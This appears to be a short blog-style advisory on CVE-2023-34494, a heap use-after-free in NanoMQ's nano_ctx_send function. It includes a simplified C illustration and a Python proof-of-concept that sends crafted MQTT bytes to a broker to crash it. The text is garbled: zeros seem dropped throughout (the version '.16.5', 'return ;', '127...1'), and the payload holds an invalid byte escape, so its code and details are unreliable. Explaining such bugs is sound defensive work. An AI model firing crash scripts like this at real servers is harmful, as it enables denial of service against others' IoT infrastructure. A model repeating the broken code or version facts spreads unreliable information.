NanoMQ is a popular lightweight MQTT broker designed for IoT edge scenarios. Security researchers recently discovered a critical heap use-after-free vulnerability in NanoMQ version .16.5. This flaw, registered as CVE-2023-34494, allows attackers to exploit the nano_ctx_send function of nmq_mqtt.c, potentially crashing the server or gaining further control. In this post, we’ll break down the issue, illustrate it with simplified code, and outline the risk.
What Is a Heap Use-After-Free?
A heap use-after-free happens when a program continues to use memory after it’s been freed (released). This can lead to unpredictable behavior: data corruption, crashes, or—worst case—remote code execution.
Where is the Vulnerability?
In NanoMQ .16.5, the vulnerable function is nano_ctx_send located in nmq_mqtt.c. In short, the function wrongly accesses memory via pointers even after the memory has been released using free().
Here’s a simplified version inspired by the original function flow
int nano_ctx_send(session_ctx_t *ctx, message_t *msg) {
if (!ctx) return -1;
send_buffer_t *buf = prepare_send_buffer(msg);
...
free(buf); // Buffer memory is freed
// Use-after-free: code tries to access 'buf' afterwards
log_send_status(buf->id); // CRASH! buf is now invalid
return ;
}
After free(buf);, accessing buf->id is unsafe and could read garbage or crash.
Cause Use-After-Free
Subsequent code accesses freed memory, which may now be manipulated by the attacker (if they're skilled).
Live Proof of Concept (PoC)
Here’s a really basic PoC that demonstrates what happens at a high level.
import socket
def crash_nanomq(ip, port):
s = socket.socket()
s.connect((ip, port))
# Crafted bytes; would need to match exploit-specific details
payload = b'\x10\xe\x00\x04MQTT\x04\x02\x00<\x00\x00'
s.send(payload)
s.close()
print("Sent crafted packet to NanoMQ.")
if __name__ == "__main__":
crash_nanomq('127...1', 1883)
This doesn't weaponize the bug fully but gives you an idea how simple an initial crash PoC can be.
Official References
- NanoMQ Security Advisory
- GitHub Commit with Fix
- CVE Details
Conclusion
Heap use-after-free bugs are dangerous and can have serious consequences for critical systems. CVE-2023-34494 underscores the need for careful memory management in C applications, especially in network-facing services like NanoMQ. If you deploy NanoMQ, update right away and keep a close watch on your IoT infrastructure!
> *Do not use this knowledge to attack systems. Always test only on systems you own or have permission to analyze.*
Timeline
Published on: 06/12/2023 14:15:00 UTC
Last modified on: 06/16/2023 16:33:00 UTC
